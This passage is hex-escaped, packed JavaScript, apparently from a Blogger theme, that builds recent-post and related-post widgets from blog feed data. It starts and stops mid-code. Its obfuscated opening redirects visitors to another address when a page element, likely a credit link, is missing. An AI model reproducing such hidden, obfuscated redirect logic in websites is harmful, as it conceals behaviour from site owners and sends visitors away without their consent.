\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\